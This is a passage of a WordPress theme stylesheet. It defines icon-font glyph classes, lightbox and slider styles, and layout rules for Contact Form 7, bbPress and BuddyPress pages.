}
.jaw-icon-cancel-circle2:before {
  content: "\e366";
}
.jaw-icon-copy:before {
  content: "\e08e";
}
.jaw-icon-support:before {
  content: "\e0d9";
}
.jaw-icon-phone2:before {
  content: "\e0db";
}
.jaw-icon-cogs:before {
  content: "\e1e0";
}
.jaw-icon-radio-unchecked:before {
  content: "\e439";
}
.jaw-icon-circle2:before {
  content: "\e43b";
}
.jaw-icon-mail4:before {
  content: "\e491";
}
.jaw-icon-soundcloud:before {
  content: "\e4cb";
}
.jaw-icon-link:before {
  content: "\e2c9";
}
.jaw-icon-movie:before {
  content: "\e044";
}
.jaw-icon-blogger2:before {
  content: "\e4c1";
}
.jaw-icon-user:before {
  content: "\e185";
}
.jaw-icon-cart3:before {
  content: "\e0c3";
}
.jaw-icon-skype:before {
  content: "\e4cd";
}
.jaw-icon-notification:before {
  content: "\e357";
}
.jaw-icon-warning:before {
  content: "\e355";
}
.jaw-icon-arrow-up12:before {
  content: "\e404";
}
.jaw-icon-arrow-down12:before {
  content: "\e406";
}
.jaw-icon-file-excel:before {
  content: "\e4e5";
}
.jaw-icon-file-word:before {
  content: "\e4e4";
}
.jaw-icon-file-pdf:before {
  content: "\e4e2";
}
.jaw-icon-html52:before {
  content: "\e4eb";
}
.jaw-icon-paypal2:before {
  content: "\e4de";
}
.jaw-icon-paypal3:before {
  content: "\e4df";
}
.jaw-icon-foursquare2:before {
  content: "\e4dc";
}
.jaw-icon-stumbleupon2:before {
  content: "\e4d4";
}
.jaw-icon-lastfm2:before {
  content: "\e4d1";
}
.jaw-icon-windows8:before {
  content: "\e4ca";
}
.jaw-icon-android:before {
  content: "\e4c8";
}
.jaw-icon-apple:before {
  content: "\e4c6";
}
.jaw-icon-finder:before {
  content: "\e4c7";
}
.jaw-icon-tux:before {
  content: "\e4c5";
}
.jaw-icon-yahoo:before {
  content: "\e4c4";
}
.jaw-icon-tumblr2:before {
  content: "\e4c3";
}
.jaw-icon-wordpress:before {
  content: "\e4bd";
}
.jaw-icon-joomla:before {
  content: "\e4bf";
}
.jaw-icon-github3:before {
  content: "\e4ba";
}
.jaw-icon-github5:before {
  content: "\e4bc";
}
.jaw-icon-linkedin:before {
  content: "\e4cf";
}
.jaw-icon-steam2:before {
  content: "\e4b7";
}
.jaw-icon-deviantart2:before {
  content: "\e4b5";
}
.jaw-icon-forrst2:before {
  content: "\e4b3";
}
.jaw-icon-picassa:before {
  content: "\e4ad";
}
.jaw-icon-dribbble3:before {
  content: "\e4b1";
}
.jaw-icon-lanyrd:before {
  content: "\e4a8";
}
.jaw-icon-feed4:before {
  content: "\e4a2";
}
.jaw-icon-feed2:before {
  content: "\e4a0";
}
.jaw-icon-twitter:before {
  content: "\e49d";
}
.jaw-icon-facebook:before {
  content: "\e498";
}
.jaw-icon-google-drive:before {
  content: "\e497";
}
.jaw-icon-google-plus3:before {
  content: "\e495";
}
.jaw-icon-share2:before {
  content: "\e48c";
}
.jaw-icon-checkbox-checked2:before {
  content: "\e435";
}
.jaw-icon-loop5:before {
  content: "\e3a9";
}
.jaw-icon-shuffle2:before {
  content: "\e3ab";
}
.jaw-icon-volume-medium:before {
  content: "\e390";
}
.jaw-icon-play4:before {
  content: "\e385";
}
.jaw-icon-pause2:before {
  content: "\e386";
}
.jaw-icon-stop2:before {
  content: "\e387";
}
.jaw-icon-cancel-circle:before {
  content: "\e365";
}
.jaw-icon-info2:before {
  content: "\e363";
}
.jaw-icon-question2:before {
  content: "\e35a";
}
.jaw-icon-notification2:before {
  content: "\e358";
}
.jaw-icon-warning2:before {
  content: "\e356";
}
.jaw-icon-thumbs-up2:before {
  content: "\e310";
}
.jaw-icon-thumbs-down2:before {
  content: "\e312";
}
.jaw-icon-heart5:before {
  content: "\e307";
}
.jaw-icon-heart6:before {
  content: "\e308";
}
.jaw-icon-wondering:before {
  content: "\e336";
}
.jaw-icon-neutral:before {
  content: "\e334";
}
.jaw-icon-shocked:before {
  content: "\e330";
}
.jaw-icon-angry:before {
  content: "\e32c";
}
.jaw-icon-grin:before {
  content: "\e328";
}
.jaw-icon-evil:before {
  content: "\e32e";
}
.jaw-icon-wink:before {
  content: "\e326";
}
.jaw-icon-tongue:before {
  content: "\e322";
}
.jaw-icon-sad:before {
  content: "\e324";
}
.jaw-icon-smiley:before {
  content: "\e320";
}
.jaw-icon-female:before {
  content: "\e31b";
}
.jaw-icon-male:before {
  content: "\e319";
}
.jaw-icon-yin-yang:before {
  content: "\e31d";
}
.jaw-icon-star4:before {
  content: "\e2ff";
}
.jaw-icon-bookmarks:before {
  content: "\e2e5";
}
.jaw-icon-bookmark3:before {
  content: "\e2e6";
}
.jaw-icon-eye-blocked:before {
  content: "\e2da";
}
.jaw-icon-attachment:before {
  content: "\e2d7";
}
.jaw-icon-link4:before {
  content: "\e2cd";
}
.jaw-icon-earth:before {
  content: "\e2c7";
}
.jaw-icon-download6:before {
  content: "\e2c0";
}
.jaw-icon-cloud:before {
  content: "\e2b3";
}
.jaw-icon-cloud2:before {
  content: "\e2b4";
}
.jaw-icon-menu:before {
  content: "\e2a9";
}
.jaw-icon-clipboard4:before {
  content: "\e298";
}
.jaw-icon-switch:before {
  content: "\e290";
}
.jaw-icon-shield:before {
  content: "\e27e";
}
.jaw-icon-shield4:before {
  content: "\e281";
}
.jaw-icon-brain:before {
  content: "\e278";
}
.jaw-icon-cube:before {
  content: "\e266";
}
.jaw-icon-boat:before {
  content: "\e265";
}
.jaw-icon-truck:before {
  content: "\e260";
}
.jaw-icon-bus:before {
  content: "\e25f";
}
.jaw-icon-car:before {
  content: "\e25d";
}
.jaw-icon-airplane2:before {
  content: "\e25b";
}
.jaw-icon-remove8:before {
  content: "\e256";
}
.jaw-icon-lamp4:before {
  content: "\e24e";
}
.jaw-icon-lamp3:before {
  content: "\e24d";
}
.jaw-icon-atom2:before {
  content: "\e242";
}
.jaw-icon-lab:before {
  content: "\e240";
}
.jaw-icon-bomb:before {
  content: "\e23d";
}
.jaw-icon-rocket:before {
  content: "\e234";
}
.jaw-icon-flower:before {
  content: "\e233";
}
.jaw-icon-apple-fruit:before {
  content: "\e22e";
}
.jaw-icon-cup:before {
  content: "\e22a";
}
.jaw-icon-hamburger:before {
  content: "\e229";
}
.jaw-icon-food2:before {
  content: "\e228";
}
.jaw-icon-diamond2:before {
  content: "\e221";
}
.jaw-icon-trophy-star:before {
  content: "\e21f";
}
.jaw-icon-crown:before {
  content: "\e21c";
}
.jaw-icon-medal3:before {
  content: "\e219";
}
.jaw-icon-medal4:before {
  content: "\e21a";
}
.jaw-icon-medal5:before {
  content: "\e21b";
}
.jaw-icon-medal:before {
  content: "\e217";
}
.jaw-icon-medal2:before {
  content: "\e218";
}
.jaw-icon-gift2:before {
  content: "\e211";
}
.jaw-icon-chart:before {
  content: "\e20b";
}
.jaw-icon-pie5:before {
  content: "\e1fb";
}
.jaw-icon-screwdriver2:before {
  content: "\e1eb";
}
.jaw-icon-cog2:before {
  content: "\e1e1";
}
.jaw-icon-cog3:before {
  content: "\e1e2";
}
.jaw-icon-cog7:before {
  content: "\e1e6";
}
.jaw-icon-settings:before {
  content: "\e1db";
}
.jaw-icon-unlocked:before {
  content: "\e1d4";
}
.jaw-icon-lock4:before {
  content: "\e1d3";
}
.jaw-icon-wrench4:before {
  content: "\e1da";
}
.jaw-icon-binoculars:before {
  content: "\e1b4";
}
.jaw-icon-spinner:before {
  content: "\e1a7";
}
.jaw-icon-busy2:before {
  content: "\e1a4";
}
.jaw-icon-tshirt:before {
  content: "\e19d";
}
.jaw-icon-hanger:before {
  content: "\e19e";
}
.jaw-icon-bubble-quote:before {
  content: "\e16d";
}
.jaw-icon-bubbles9:before {
  content: "\e16a";
}
.jaw-icon-bubble-notification2:before {
  content: "\e179";
}
.jaw-icon-tv:before {
  content: "\e129";
}
.jaw-icon-mobile3:before {
  content: "\e128";
}
.jaw-icon-keyboard:before {
  content: "\e11e";
}
.jaw-icon-print2:before {
  content: "\e118";
}
.jaw-icon-calendar5:before {
  content: "\e116";
}
.jaw-icon-alarm2:before {
  content: "\e10a";
}
.jaw-icon-location4:before {
  content: "\e0f4";
}
.jaw-icon-location3:before {
  content: "\e0f3";
}
.jaw-icon-compass:before {
  content: "\e0f8";
}
.jaw-icon-phone5:before {
  content: "\e0e4";
}
.jaw-icon-barcode2:before {
  content: "\e0be";
}
.jaw-icon-tag8:before {
  content: "\e0bc";
}
.jaw-icon-tags:before {
  content: "\e0ba";
}
.jaw-icon-tag3:before {
  content: "\e0b5";
}
.jaw-icon-cc:before {
  content: "\e0b2";
}
.jaw-icon-certificate:before {
  content: "\e0b1";
}
.jaw-icon-graduation:before {
  content: "\e076";
}
.jaw-icon-books:before {
  content: "\e072";
}
.jaw-icon-mic3:before {
  content: "\e06d";
}
.jaw-icon-mic4:before {
  content: "\e06e";
}
.jaw-icon-connection:before {
  content: "\e062";
}
.jaw-icon-new:before {
  content: "\e061";
}
.jaw-icon-queen:before {
  content: "\e059";
}
.jaw-icon-gamepad2:before {
  content: "\e052";
}
.jaw-icon-gamepad:before {
  content: "\e051";
}
.jaw-icon-camera5:before {
  content: "\e04b";
}
.jaw-icon-film4:before {
  content: "\e04a";
}
.jaw-icon-movie3:before {
  content: "\e046";
}
.jaw-icon-guitar:before {
  content: "\e03f";
}
.jaw-icon-piano:before {
  content: "\e03e";
}
.jaw-icon-music4:before {
  content: "\e03b";
}
.jaw-icon-camera3:before {
  content: "\e036";
}
.jaw-icon-image7:before {
  content: "\e033";
}
.jaw-icon-palette:before {
  content: "\e021";
}
.jaw-icon-brush:before {
  content: "\e020";
}
.jaw-icon-pen4:before {
  content: "\e019";
}
.jaw-icon-pen5:before {
  content: "\e01a";
}
.jaw-icon-home2:before {
  content: "\e001";
}
.jaw-icon-checkbox:before {
  content: "\e432";
}
.jaw-icon-checkbox-unchecked2:before {
  content: "\e433";
}
.jaw-icon-folder-open:before {
  content: "\e0a2";
}
.jaw-icon-envelop3:before {
  content: "\ea32";
}
.jaw-icon-reply:before {
  content: "\eabf";
}
.jaw-icon-spinner2:before {
  content: "\eb20";
}
.jaw-icon-folder-download:before {
  content: "\e9d2";
}
.jaw-icon-spinner11:before {
  content: "\eb29";
}
.jaw-icon-notification3:before {
  content: "\ed4e";
}
div.jaw_scheme .pp_description {
  color: #fff;
  margin: 0 85px 0 0;
}
div.jaw_scheme .pp_loaderIcon {
  background: url(../images/prettyPhoto/jaw_scheme/loader.gif) center center no-repeat;
}
div.jaw_scheme .pp_expand {
  display: none;
}
div.jaw_scheme .pp_contract {
  background: url(../images/prettyPhoto/jaw_scheme/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_contract:hover {
  background: url(../images/prettyPhoto/jaw_scheme/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_close {
  width: 38px;
  height: 38px;
  text-indent: -10000px;
  z-index: 2001;
  background: url(../images/prettyPhoto/jaw_scheme/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_nav {
  clear: none;
}
div.jaw_scheme .pp_nav .pp_play {
  display: none;
}
div.jaw_scheme .pp_nav .pp_pause {
  display: none;
}
div.jaw_scheme .pp_arrow_previous {
  display: none;
}
div.jaw_scheme .pp_arrow_next {
  display: none;
}
div.jaw_scheme .pp_next:hover {
  background: url(../images/prettyPhoto/jaw_scheme/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_previous:hover {
  background: url(../images/prettyPhoto/jaw_scheme/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_top {
  height: 0;
  display: none;
}
div.jaw_scheme .pp_bottom {
  height: 0;
  display: none;
}
div.jaw_scheme #pp_full_res img {
  width: 100% !important;
}
div.jaw_scheme .pp_content {
  width: 100% !important;
}
div.jaw_scheme .pp_hoverContainer {
  width: 100% !important;
}
div.jaw_scheme .pp_left {
  padding-left: 0;
}
div.jaw_scheme .pp_right {
  padding-right: 0;
}
div.jaw_scheme .pp_content_container {
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.12), 0 1px 6px rgba(0, 0, 0, 0.12);
}
div.jaw_scheme .pp_content .pp_details {
  position: static;
}
div.jaw_scheme .pp_content_container .pp_details {
  padding: 8px 15px;
  margin: 0;
  z-index: 1;
}
div.jaw_scheme .pp_content iframe {
  border: none;
}
div.pp_pic_holder a:focus {
  outline: none;
}
div.pp_overlay {
  background: #000;
  display: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9500;
}
div.pp_pic_holder {
  display: none;
  position: absolute;
  width: 100px;
  z-index: 10000;
}
.pp_content {
  height: 40px;
  min-width: 40px;
}
* html .pp_content {
  width: 40px;
}
.pp_content_container {
  position: relative;
  text-align: left;
  width: 100%;
}
.pp_content_container .pp_left {
  padding-left: 20px;
}
.pp_content_container .pp_right {
  padding-right: 20px;
}
.pp_content_container .pp_details {
  margin: 10px 0 2px;
}
.pp_description {
  display: none;
  margin: 0;
}
.pp_social {
  float: left;
  margin: 0;
}
.pp_social .facebook {
  float: left;
  margin-left: 5px;
  width: 55px;
  overflow: hidden;
}
.pp_social .twitter {
  float: left;
}
.pp_nav {
  clear: right;
  float: left;
  margin: 0 10px 0 0;
  color: #c2c2c2;
}
.pp_nav p {
  float: left;
  white-space: nowrap;
  margin: 0 5px;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
  float: left;
  margin-right: 4px;
  text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
  display: block;
  float: left;
  height: 15px;
  margin-top: 3px;
  overflow: hidden;
  text-indent: -10000px;
  width: 14px;
}
.pp_hoverContainer {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2000;
}
.pp_gallery {
  display: none;
  left: 50%;
  margin-top: -50px;
  position: absolute;
  z-index: 10000;
}
.pp_gallery div {
  float: left;
  overflow: hidden;
  position: relative;
}
.pp_gallery ul {
  float: left;
  height: 35px;
  position: relative;
  white-space: nowrap;
  margin: 0 0 0 5px;
  padding: 0;
}
.pp_gallery ul a {
  border: 1px rgba(0, 0, 0, 0.5) solid;
  display: block;
  float: left;
  height: 33px;
  overflow: hidden;
}
.pp_gallery ul a img {
  border: 0;
}
.pp_gallery li {
  display: block;
  float: left;
  margin: 0 5px 0 0;
  padding: 0;
}
.pp_gallery li.default a {
  display: block;
  height: 33px;
  width: 50px;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
  margin-top: 7px !important;
}
a.pp_next {
  display: block;
  float: right;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_previous {
  display: block;
  float: left;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_expand,
a.pp_contract {
  cursor: pointer;
  display: none;
  height: 20px;
  position: absolute;
  right: 30px;
  text-indent: -10000px;
  top: 10px;
  width: 20px;
  z-index: 20000;
}
a.pp_close {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  line-height: 22px;
  text-indent: -10000px;
}
.pp_loaderIcon {
  display: block;
  height: 24px;
  left: 50%;
  position: absolute;
  top: 50%;
  width: 24px;
  margin: -12px 0 0 -12px;
}
#pp_full_res {
  line-height: 1 !important;
}
#pp_full_res .pp_inline {
  text-align: left;
}
#pp_full_res .pp_inline p {
  margin: 0 0 15px;
}
div.ppt {
  color: #fff;
  display: none;
  font-size: 17px;
  z-index: 9999;
  margin: 0 0 5px 15px;
}
.pp_top,
.pp_bottom {
  height: 20px;
  position: relative;
}
* html .pp_top,
* html .pp_bottom {
  padding: 0 20px;
}
.pp_top .pp_left,
.pp_bottom .pp_left {
  height: 20px;
  left: 0;
  position: absolute;
  width: 20px;
}
.pp_top .pp_middle,
.pp_bottom .pp_middle {
  height: 20px;
  left: 20px;
  position: absolute;
  right: 20px;
}
* html .pp_top .pp_middle,
* html .pp_bottom .pp_middle {
  left: 0;
  position: static;
}
.pp_top .pp_right,
.pp_bottom .pp_right {
  height: 20px;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}
.pp_fade,
.pp_gallery li.default a img {
  display: none;
}
@media only screen and (max-width: 767px) {
  .pp_pic_holder.pp_default {
    width: 100%!important;
    left: 0!important;
    overflow: hidden;
  }
  div.pp_default .pp_content_container.pp_left {
    padding-left: 0 !important;
  }
  div.pp_default .pp_content_container.pp_right {
    padding-right: 0 !important;
  }
  .pp_content {
    width: 100%!important;
    height: auto !important;
  }
  .pp_fade {
    width: 100%!important;
    height: 100% !important;
  }
  a.pp_expand,
  a.pp_contract,
  .pp_hoverContainer,
  .pp_gallery,
  .pp_top,
  .pp_bottom {
    display: none !important;
  }
  #pp_full_res img {
    width: 100%!important;
    height: auto !important;
  }
  .pp_details {
    width: 96%!important;
    padding-left: 3%;
    padding-right: 4%;
    padding-top: 10px;
    padding-bottom: 10px;
    background-color: #ffffff;
    margin-top: -2px !important;
  }
  a.pp_close {
    right: 10px!important;
    top: 10px !important;
  }
  div.pp_default div.pp_content {
    min-height: 50px;
  }
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
/* STYLES for 3rd party plugins */
.popmake-title {
  margin-bottom: 20px;
}
.popmake {
  max-height: 80%;
  overflow: auto !important;
}
/* contact form 7 */
.wpcf7-form .wpcf7-list-item {
  width: 25%;
  display: inline-block;
  margin: 0;
}
.wpcf7-form .wpcf7-list-item input {
  float: left;
  width: auto;
  margin: 5px;
}
/* Global */
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar {
  margin: 0px 6px !important;
  border: none !important;
  position: relative;
  top: -2px;
}
div.bbp-template-notice {
  border-radius: 0;
  margin-bottom: 9px;
  margin-top: 9px;
  float: left;
  width: 100%;
}
#subscription-toggle {
  float: right;
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
  padding: 6px 20px;
  font-weight: normal;
}
#bbpress-forums {
  overflow: visible;
}
.bbp-form .button.submit,
#bbpress-forums #bbp-your-profile fieldset.submit button {
  padding: 4px 10px;
  border-radius: 0;
  border: none;
}
#bbpress-forums fieldset.bbp-form input[type=text],
.bbp-the-content-wrapper .wp-editor-container,
#bbp_topic_tags {
  width: 100%;
  border: 1px solid;
}
.wp-editor-container textarea.wp-editor-area {
  max-width: 100%;
  width: 100% !important;
}
.bbp-forum-form p {
  margin-bottom: 20px;
}
/* search */
button#bbp_search_submit {
  border: none;
  position: absolute;
  right: 3px;
  top: 0;
  bottom: 0;
  background: transparent;
  font-size: 16px;
}
#bbp-search-form {
  position: relative;
  max-width: 200px;
  margin-bottom: 20px;
}
#bbp-search-form #bbp_search {
  width: 100%;
  border: 1px solid;
  padding: 4px 8px;
}
#bbp_search {
  max-width: 100%;
}
#bbpress-forums #bbp-search-form #bbp_search {
  width: 100%;
}
/** LIST OF FORUMS **/
#bbpress-forums li.bbp-body ul.forum {
  padding: 13px 20px;
}
/* Forum */
.bbp-pagination {
  margin-bottom: 15px;
  margin-top: 5px;
}
#bbp_forum_title {
  border: 1px solid;
  margin-bottom: 20px;
}
/* list of topics */
#bbpress-forums li.bbp-body ul.topic {
  padding: 13px 20px;
}
#bbpress-forums ul.bbp-topics {
  margin-bottom: 10px;
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
  border: none;
}
/*Create new topic*/
#bbpress-forums fieldset.bbp-form legend {
  border: none;
  margin-bottom: 0;
  padding: 0;
  position: static;
  float: left;
  margin-bottom: 5px;
}
#bbpress-forums fieldset.bbp-form {
  padding: 15px 20px 20px 20px;
}
.bbp-form div.bbp-template-notice {
  margin-bottom: 10px;
}
#bbpress-forums fieldset.bbp-form label {
  font-weight: normal;
  margin-bottom: 2px;
}
#bbpress-forums fieldset.bbp-form input#bbp_topic_title,
#bbpress-forums fieldset.bbp-form input#bbp_topic_tags {
  width: 100%;
  padding: 1px 10px;
}
#bbpress-forums fieldset.bbp-form #bbp_topic_title {
  margin-bottom: 12px;
}
#bbp_topic_tags {
  margin-bottom: 5px;
}
#bbpress-forums div.wp-editor-container {
  border: 1px solid;
}
#bbpress-forums div.bbp-the-content-wrapper input {
  box-shadow: none;
  border-radius: 0;
}
.bbp-forum-form select {
  min-width: 130px;
}
#wp-bbp_topic_content-wrap {
  margin-bottom: 13px;
}
/*reply*/
.bbp-reply-form div.bbp-template-notice {
  margin-bottom: 20px;
}
.bbp-form a#bbp-cancel-reply-to-link {
  padding: 6px 10px 7px 10px;
  margin-right: 5px;
}
/***** ONE TOPIC *****/
#bbpress-forums ul.bbp-replies {
  margin-bottom: 10px;
}
#bbpress-forums li.bbp-header .bbp-reply-author,
#bbpress-forums li.bbp-footer .bbp-reply-author {
  text-align: left;
  border: none;
}
#bbpress-forums li.bbp-header .bbp-reply-content,
#bbpress-forums li.bbp-footer .bbp-reply-content {
  margin-left: 95px;
}
#bbpress-forums div.bbp-reply-header {
  padding: 8px 20px;
}
li.bbp-body div.hentry {
  padding-left: 3px;
}
.bbp-topic-tags a {
  padding: 5px;
  border: 1px solid;
  margin-left: 5px;
}
#bbpress-forums div.bbp-reply-author img.avatar {
  margin-top: 20px;
}
#bbpress-forums div.bbp-forum-content,
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {
  padding-top: 20px;
}
#bbpress-forums div.bbp-reply-author {
  width: 120px;
}
/* account */
#bbpress-forums #bbp-user-wrapper h2.entry-title {
  padding-bottom: 5px;
}
.bbp-user-section p {
  margin-bottom: 5px;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
  padding: 3px 8px;
}
/* Shortcodes */
.bbp-form legend {
  margin-bottom: 10px;
}
.bbp-the-content-wrapper {
  margin-bottom: 10px;
}
.bbp-the-content {
  width: 100%;
}
/*all*/
.jw-buddypress {
  margin-bottom: 30px;
}
/* buddypress Menu */
#item-nav {
  margin: 20px 0 30px 0;
  padding-bottom: 30px;
  border-bottom: 1px solid;
}
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span {
  margin-right: 10px;
  border: 1px solid;
}
#buddypress div.item-list-tabs ul li.current a {
  padding: 6px 10px 6px 10px;
  border: none;
  opacity: 1;
  font-weight: normal;
}
#buddypress div.item-list-tabs ul li a span {
  border-radius: 0;
  border: none;
  margin-right: 0;
}
/*Item body */
#buddypress div.item-list-tabs#subnav {
  margin-bottom: 30px;
}
/* New message */
#buddypress #item-body form#whats-new-form,
#buddypress #item-body form#send-reply {
  padding: 20px;
  border: 1px solid;
  float: left;
  width: 100%;
  margin-bottom: 30px;
}
#buddypress form#whats-new-form p.activity-greeting {
  line-height: 1;
  margin-left: 70px;
}
#buddypress form#whats-new-form #whats-new-content {
  margin-left: 50px;
}
#buddypress .item-body {
  margin-top: 30px;
}
#buddypress div.item-list-tabs#subnav ul li.last {
  margin: 0;
}
#buddypress form#whats-new-form textarea {
  min-height: 40px;
  border: 1px solid;
}
#buddypress form#whats-new-form #whats-new-content {
  padding-bottom: 0;
}
/*create group */
#buddypress #create-group-form #header-cover-image {
  margin-bottom: 30px;
}
div.bp-avatar-nav {
  padding-top: 30px;
  margin-bottom: 20px;
}
#buddypress form.standard-form .main-column {
  margin-left: 180px;
}
#buddypress a#bp-delete-cover-image {
  padding: 8px 10px 9px 10px;
}
.bp-cover-image {
  margin: 30px 0;
}
/*group*******************************************************************************************/
#buddypress .activity-list .activity-content .activity-header img.avatar {
  margin: -2px 5px 0 5px !important;
  width: 20px;
  height: auto;
}
#buddypress li.groups-members-search input[type=text] {
  float: left;
  margin-right: 5px;
  font-weight: normal;
  padding: 5px 10px;
}
#buddypress ul.item-list li {
  padding: 30px 0;
}
#buddypress .activity-list li.mini .activity-avatar img.avatar,
#buddypress .activity-list li.mini .activity-avatar img.FB_profile_pic {
  width: 50px;
  height: auto;
  margin: 0;
}
#buddypress #whats-new:focus {
  max-width: 100%;
}
#buddypress div.item-list-tabs ul li.last select,
#notification-select {
  padding: 5px 10px 6px 10px;
  border-radius: 0;
  border: 1px solid;
}
#notification-select {
  float: left;
  margin-right: 5px;
}
#group_members-order-select label,
.item-list-tabs .filter label,
#activity-filter-select label {
  font-weight: normal;
  margin-right: 10px;
}
#buddypress input[type=submit],
#buddypress input[type=submit]:hover,
#buddypress button,
#buddypress button:hover,
#buddypress input[type=button],
#buddypress input[type=button]:hover,
#buddypress input[type=reset],
#buddypress input[type=reset]:hover {
  border: none;
  padding: 5px 10px;
}
#buddypress .wp-editor-wrap input[type=button],
#buddypress .wp-editor-wrap input[type=button]:hover,
#buddypress a.button,
#buddypress a.button:hover,
#buddypress div.activity-meta a,
#buddypress a.button:focus,
#buddypress button {
  padding: 5px 10px;
  border: 1px solid;
}
#buddypress div#item-header div.generic-button {
  margin-top: 20px;
}
#avatar-crop-actions a.button {
  margin-top: 25px;
}
#buddypress div.pagination .pag-count {
  margin: 0;
}
.bp-avatar-nav ul.avatar-nav-items li.current {
  border-radius: 0;
}
#buddypress #member-list h5 {
  margin: 0;
}
#buddypress ul.item-list li div.action {
  top: 30px;
}
#buddypress .bp-widget h5 {
  margin: 0;
}
#buddypress div#item-header img.avatar {
  width: 150px;
}
#buddypress #create-group-form div.submit input {
  float: left;
  margin-left: 10px;
}
#buddypress #create-group-form div.submit {
  float: right;
}
/* ******************** profile ****************** */
#buddypress table.profile-fields tr td.label {
  display: block;
  width: 100%;
  text-align: left;
  padding-left: 0;
}
#buddypress table.notifications {
  margin-bottom: 10px;
}
#buddypress #item-header-content span.activity {
  margin-top: 15px;
}
#buddypress #item-header-content #item-meta span.activity {
  margin-top: 0;
  display: block;
}
#buddypress table.profile-settings th.title {
  padding: 8px;
}
#buddypress ul.item-list li img.avatar {
  margin-right: 20px;
}
#buddypress ul.item-list li div.item-desc {
  margin-left: 70px;
}
li.friend-tab img.avatar {
  margin-right: 5px;
}
#buddypress ul.item-list li div.meta {
  margin-top: 0;
  float: left;
}
#buddypress .activity {
  float: left;
  width: 100%;
}
#buddypress div#item-header div#item-meta {
  float: left;
}
#buddypress div.item-list-tabs ul li.selected a {
  opacity: 1;
  font-weight: normal;
}
#buddypress #blogs-list .item-meta,
#buddypress #members-list .item-meta {
  float: left;
}
#buddypress #blogs-list .blog-button {
  float: right;
  margin-left: 10px;
}
#buddypress #messages_search {
  padding: 3px 5px;
}
#buddypress #message-threads img.avatar {
  margin-right: 10px;
}
#buddypress #messages-select {
  padding: 5px;
  margin-top: 10px;
}
#buddypress #message-threads span.activity {
  margin-left: 63px;
  float: left;
  width: 70%;
}
#buddypress div#message-thread strong {
  display: block;
}
#buddypress div#message-thread .activity {
  float: left;
  width: auto;
}
#buddypress div#message-thread div.message-content {
  margin-left: 70px;
}
#buddypress div#message-thread img.avatar {
  margin-right: 20px;
}
#buddypress .standard-form#send-reply textarea {
  height: 40px;
  width: 100%;
}
#buddypress div#message-thread div.message-box {
  padding: 10px 0 10px 0;
  margin: 30px 0;
  border-bottom: 1px solid;
}
#buddypress div#message-thread p#message-recipients {
  border-bottom: 1px solid;
  padding: 0 0 30px 0;
}
#buddypress div#message-thread #send-reply div.message-box {
  padding: 0;
  margin: 0;
  border: none;
}
#buddypress .standard-form div.submit input {
  float: right;
  margin: 0;
}
#buddypress div#message-thread div.alt {
  background: transparent;
}
#buddypress div.activity-comments ul li {
  padding-top: 30px;
}
#buddypress div.activity-comments div.acomment-content {
  margin-left: 45px;
}
#buddypress .acomment-options {
  position: absolute;
  top: 0;
  right: 0;
  margin: 20px 0;
}
#buddypress #groups-list .item-meta {
  float: left;
  width: 70%;
}
#buddypress #groups-list .group-button {
  float: right;
  margin-left: 10px;
}
/* Main  */
body {
  line-height: 1.5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.375;
  font-weight: 500;
}
p,
ul,
ol {
  margin: 0 0 23px;
  word-wrap: break-word;
}
a {
  text-decoration: none;
}
pre {
  border-radius: 0;
}
td,
th {
  padding: 3px 10px;
}
td {
  border-top: 1px solid;
}
th {
  border-bottom: 2px solid;
}
input[type="password"] {
  border: 1px solid;
  padding: 0px 5px;
}
input[type="submit"] {
  border: none;
}
.builder-section {
  margin-bottom: 30px;
}
.col-lg-max,
.col-lg-auto {
  float: left;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-lg-max {
  width: 100%;
}
.col-lg-auto {
  width: auto;
}
#main {
  position: relative;
  margin: 0 -30px;
  padding: 0 15px 0 15px;
}
[class*='jw-fullwidth-on'] {
  margin-left: -5015px !important;
